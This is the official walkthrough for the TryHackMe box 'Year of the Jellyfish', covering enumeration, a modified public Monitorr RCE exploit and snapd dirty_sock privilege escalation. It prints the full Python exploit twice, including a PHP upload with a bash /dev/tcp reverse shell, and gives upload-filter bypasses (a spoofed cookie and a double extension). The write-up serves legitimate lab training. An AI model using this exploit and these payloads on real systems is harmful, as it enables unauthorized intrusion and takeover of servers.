
Year of the Jellyfish — Write-up
TryHackMe Challenge Link: https://tryhackme.com/room/yearofthejellyfish
It feels like it’s been a long time since I’ve written anything here, so it’s good to get writing again in amongst the busyness of university mixed with ZeroPoint Security’s RTO course. This post contains the official walkthrough for the latest New Year box: Year of the Jellyfish. Following on from Year of the Owl, this box is designed to be in a very similar style to the enumeration-focus of the OSCP exam (although to the best of my knowledge the machine bears no resemblance to any exam boxes past or current). Hopefully it will prove useful to anyone looking for extra practice in this regard, and is enjoyable regardless.
With that said, let’s begin the writeup.
Enumeration
We begin (as always) with an nmap scan. Specifically, let’s start by scanning every TCP port on the target:
nmap -p- -vv <MACHINE-IP> -oG initial-scan

PORT      STATE SERVICE    REASON
 21/tcp    open  ftp        syn-ack ttl 63
 22/tcp    open  ssh        syn-ack ttl 63
 80/tcp    open  http       syn-ack ttl 63
 443/tcp   open  https      syn-ack ttl 63
 8000/tcp  open  http-alt   syn-ack ttl 63
 8096/tcp  open  unknown    syn-ack ttl 63
 22222/tcp open  easyengine syn-ack ttl 63
This shows us a variety of ports open — an unusual array, especially for what appears to be a Linux target. Let’s run a service scan to get a closer look at these:
nmap -sV -sC -Pn -p 21,22,80,443,8000,8096,22222 -vv -oN common-script-scan <MACHINE-IP>
This produces an ungodly length of output, which reveals several pieces of important information:
- We have a guess at the operating system (Ubuntu) from the SSH service fingerprint on ports 22 and 22222
- There are webservers running on ports 80, 443, 8000 and 8096
- There are two SSH services running (ports 22 and 22222)
- The webserver on port 8000 cannot be accurately identified by nmap
Taking a closer look at the SSL certificate for the webserver on port 443, we see that it is a multi-domain certificate, covering a common name (robyns-petshop.thm) as well as three alternative domains:
monitorr.robyns-petshop.thmbeta.robyns-petshop.thmdev.robyns-petshop.thm
The beta and dev subdomains in particular could host bleeding-edge versions of whatever website is on the root domain, making them prime targets to check out. Let’s add all four domains to our /etc/hosts file and move on:
<MACHINE_IP> robyns-petshop.thmmonitorr.robyns-petshop.thmbeta.robyns-petshop.thmdev.robyns-petshop.thm
For the sake of speed, we’ll move straight past the FTP server, webserver on port 8000, JellyFin on 8096 and the two SSH prots — these will not be any use in gaining initial access to this target. Instead, let’s take a look at those subdomains.
Webserver (Ports 80 and 443)

On navigating to any of the subdomains, we get asked to accept the self-signed certificate. It’s well worth choosing to view the certificate and reading the information there; however, in this instance, Nmap already handed us the important bit. When we accept the certificate for the root domain (https://robyns-petshop.thm) we encounter a fairly standard front-page for a site:
The dev subdomain shows what appears to be the same site, so we’ll note that down and leave it aside for now. The beta subdomain echoes what is shown on port 8000:

beta.robyns-petshop.thmThe ID in the URL is interesting here, however, I can say with confidence that the functionality for it has not been implemented yet.
This leaves the monitorr subdomain:

monitorr.robyns-petshop.thmThis appears to be keeping an eye on the petshop home page and the Jellyfin server on port 8096. We have a version number clearly visible here, so let’s stick it into SearchSploit and see what we get:
searchsploit monitorr 1.7.6m

Monitorr 1.7.6m - Authorization Bypass
Monitorr 1.7.6m - Remote Code Execution (Unauthenticated)
We have two critical exploits here, so let’s give them a shot!
Initial Access
We have two exploits available — an authorisation bypass (allowing us to create a new administrative user), and a full RCE. Aside from these scripts, there are actually a tonne of neat things we can do with this site: for example, creating a local install using the Webapp github tells us that the default user database is stored at /datausers.db — indeed, this can be downloaded, although the admin hash cannot be cracked. It’s worth noting that (at the time of writing), version 1.7.6m is actually the most up-to-date version of the software available, which would indicate that this site is unlikely to be patched against either of the exploits available. Let’s start by reading through the first exploit (EDB ID: 48981). This seems to make a post request to /assets/config/_installation_register.php to create a new user. Navigating to this URL in our web browser gives us a 404 Not Found response, so this exploit won’t work. Crucially, it also indicates that Robyn may be aware of the security problems with this site and might have taken measures to protect it.
Let’s move on to the second exploit (EDB ID: 48980). An unauthenticated RCE would be absolutely perfect here, but does it work..? Reading the code, we see that line 18 indicates that the target URI will be /assets/php/upload.php. Navigating to this in our browser tells us that it exists at least!

Upload PageLooking through the script, it seems to do exactly what it says it will: upload a PHP webshell with a GIF header to get around a getimagesize() filter in the upload page, then activate the shell by making a GET request to it. Before we can try this exploit, we need to adapt it to handle the self-signed SSL cert.
- Before we start editing, let’s convert the exploit’s line endings into a unix format:
dos2unix 48980.py - In terms of modifying the code, first, add the following line immediately under the imports to handle the warnings which Python will give you as a result of allowing the self-signed cert:
import urllib3<br>urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning) - Next, immediately after these lines, we create a session and disable certificate verification in it:
sess = requests.Session()<br>sess.verify = False - Finally, we need to change every instance of
requests.getorrequests.posttosess.getorsess.post, making use of our new session. There should only be two instances of this in the exploit — one of each.
The final code should looks something like this (having removed the comments at the top of the code to conserve space):
#!/usr/bin/python
# -*- coding: UTF-8 -*-

import requests
import os
import sys
import urllib3
urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)

sess = requests.Session()
sess.verify = False

if len (sys.argv) != 4:
	print ("specify params in format: python " + sys.argv[0] + " target_url lhost lport")
else:
    url = sys.argv[1] + "/assets/php/upload.php"
    headers = {"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0", "Accept": "text/plain, */*; q=0.01", "Accept-Language": "en-US,en;q=0.5", "Accept-Encoding": "gzip, deflate", "X-Requested-With": "XMLHttpRequest", "Content-Type": "multipart/form-data; boundary=---------------------------31046105003900160576454225745", "Origin": sys.argv[1], "Connection": "close", "Referer": sys.argv[1]}

    data = "-----------------------------31046105003900160576454225745\r\nContent-Disposition: form-data; name=\"fileToUpload\"; filename=\"she_ll.php\"\r\nContent-Type: image/gif\r\n\r\nGIF89a213213123<?php shell_exec(\"/bin/bash -c 'bash -i >& /dev/tcp/"+sys.argv[2] +"/" + sys.argv[3] + " 0>&1'\");\r\n\r\n-----------------------------31046105003900160576454225745--\r\n"

    sess.post(url, headers=headers, data=data)

    print ("A shell script should be uploaded. Now we try to execute it")
    url = sys.argv[1] + "/assets/data/usrimg/she_ll.php"
    headers = {"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0", "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8", "Accept-Language": "en-US,en;q=0.5", "Accept-Encoding": "gzip, deflate", "Connection": "close", "Upgrade-Insecure-Requests": "1"}
    sess.get(url, headers=headers)
Let’s run it and see if it works! After starting a netcat listener (using a common port — 443 — because you never know when there might be a mean egress firewall… hint hint) in another tab:
./48980.py https://monitorr.robyns-petshop.thm/ <MACHINE-IP> <PORT>Note: I have used my VPN IP here because I know that it works. Were you attacking this box (with its public IP) without that prior knowledge, you may findi it easier to exchange the hardcoded reverse shell in the exploit for a webshell, then use that to enumerate the box a bit before going for a reverse shell.
But… no shell. Reading the code we can see that the file should be being uploaded to /assets/data/usrimg/. Checking this location manually reveals that nothing was uploaded:

/assets/data/usrimg/The exploit didn’t work, and we already know that Robyn is aware that there are vulnerabilities associated with the software she’s using… damn. Well, maybe we can still exploit this around the patch she’s obviously implemented manually (given there isn’t an official patch released). Let’s get debugging!
Filter Bypass
We’ll start with some good-ol’ print-debugging. We’ll set the result of the existing sess.post line to a variable called r then print out the response in text format:
r = sess.post(url, headers=headers, data=data)
print(r.text)
Running the exploit again, we get a concerning response:
<div id='uploadreturn'>You are an exploit.</div><div id='uploaderror'>ERROR: she_ll.php was not uploaded.</div></div>How the hell does it know that..?
The obvious answer would be with the Python User-Agent — or would be, if the exploit wasn’t explicitly spoofing our user-agent already. Perhaps a cookie?
A review of our browser cookie store (found in the developer tools) would indicate that this is likely:

A cookie called isHuman with its value set to 1. That may well be what we’re looking for. Let’s try adding it to the exploit and see what happens. The new post request should look like this:
r = sess.post(url, headers=headers, data=data, cookies={"isHuman": "1"})Well, that’s done it:
<div id='uploadreturn'><div id='uploaderror'>ERROR: she_ll.php is not an image or exceeds the webserver’s upload size limit.</div><div id='uploaderror'>ERROR: she_ll.php was not uploaded.</div></div>We’ve convinced the webapp that we are human, but it’s still not letting us upload anything. That would indicate that Robyn has also upgraded the filter directly, but perhaps she accidentally left a loophole.
By trial and error, it can be ascertained that (in addition to the default getimagesize() filter, two other filters are also in place:
- A regex to see if
phpappears in the filename at all. This can be bypassed by using an alternative extension such as.phtmlor.phar. - An allowlist extension check, apparently splitting on the first period (
.). This can be bypassed with a double-barrelled extension — e.g..jpg.phtml.
This makes the data variable assignment line:
data = "-----------------------------31046105003900160576454225745\r\nContent-Disposition: form-data; name=\"fileToUpload\"; filename=\"she_ll.jpg.phtml\"\r\nContent-Type: image/gif\r\n\r\nGIF89a213213123<?php shell_exec(\"/bin/bash -c 'bash -i >& /dev/tcp/"+sys.argv[2] +"/" + sys.argv[3] + " 0>&1'\");\r\n\r\n-----------------------------31046105003900160576454225745--\r\n"Note that the filename has been changed from she_ll.php to she_ll.jpg.phtml.
We also need to change the url being used for the get request activating the exploit (three lines from the bottom):
url = sys.argv[1] + "/assets/data/usrimg/she_ll.jpeg.phtml"This makes our final exploit code look something like this:
#!/usr/bin/python
# -*- coding: UTF-8 -*-

import requests
import os
import sys
import urllib3
urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)

sess = requests.Session()
sess.verify = False

if len (sys.argv) != 4:
	print ("specify params in format: python " + sys.argv[0] + " target_url lhost lport")
else:
	url = sys.argv[1] + "/assets/php/upload.php"
	headers = {"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0", "Accept": "text/plain, */*; q=0.01", "Accept-Language": "en-US,en;q=0.5", "Accept-Encoding": "gzip, deflate", "X-Requested-With": "XMLHttpRequest", "Content-Type": "multipart/form-data; boundary=---------------------------31046105003900160576454225745", "Origin": sys.argv[1], "Connection": "close", "Referer": sys.argv[1]}

	data = "-----------------------------31046105003900160576454225745\r\nContent-Disposition: form-data; name=\"fileToUpload\"; filename=\"she_ll.jpg.phtml\"\r\nContent-Type: image/gif\r\n\r\nGIF89a213213123<?php shell_exec(\"/bin/bash -c 'bash -i >& /dev/tcp/"+sys.argv[2] +"/" + sys.argv[3] + " 0>&1'\");\r\n\r\n-----------------------------31046105003900160576454225745--\r\n"

	r = sess.post(url, headers=headers, data=data, cookies={"isHuman": "1"})

	print ("A shell script should be uploaded. Now we try to execute it")
	url = sys.argv[1] + "/assets/data/usrimg/she_ll.jpg.phtml"
	headers = {"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0", "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8", "Accept-Language": "en-US,en;q=0.5", "Accept-Encoding": "gzip, deflate", "Connection": "close", "Upgrade-Insecure-Requests": "1"}
	sess.get(url, headers=headers)
Running the exploit, we get a shell!
./48980.py https://monitorr.robyns-petshop.thm/ <MACHINE_IP> <PORT>
www-dataThe first flag can now be obtained from /var/www/flag1.txt.
Privilege Escalation
Let’s start by stabilising this shell. I prefer to do this with a socat binary, but feel free to use whichever method you wish.

The privilege escalation here will not be flagged by linpeas, although it’s very easy to exploit when you do find it. Checking for out-of-date software reveals one entry:
www-data@petshop:/dev/shm$ apt list --upgradeable
 Listing… Done
 snapd/bionic-updates,bionic-security 2.48.3+18.04 amd64 [upgradable from: 2.32.5+18.04]
 N: There is 1 additional version. Please use the '-a' switch to see it
Snapd is outdated. Specifically, the installed version is 2.32.5. We can use SearchSploit to find an exploit for this:
searchsploit snapd 2.32.5

snapd < 2.37 (Ubuntu) - 'dirty_sock' Local Privilege Escalation (1)
snapd < 2.37 (Ubuntu) - 'dirty_sock' Local Privilege Escalation (2)
The first version requires an outbound internet connection, so grab the second version (EDB ID: 46362).
Locally:
searchsploit -m 46362
dos2unix 46362.py
sudo python3 -m http.server 80
On the compromised target:
wget <YOUR_IP>/46362.py
chmod +x 46362.py && 46362.py
Note: The script may error out, but it should still have created the account.
This created a new account with sudo privileges with a username and password of dirty_sock. We can use this to gain root command execution:

At this point the root flag can be obtained from /root/root.txt.
We’ve reached the end of this year. Hopefully this all made sense, and the box was enjoyable. I have been very busy recently, but if you liked this box, keep an eye out for the next in the series!
3 thoughts on “Year of the Jellyfish — Write-up”
Thank you very much for creating this box and this write-up! I have learned a lot from it!
Great work, as always…
Thank you.
that ssh honeypot was really a honeypot lol spent some time to find vulnerable code and all that stuff )) great room as always muirl.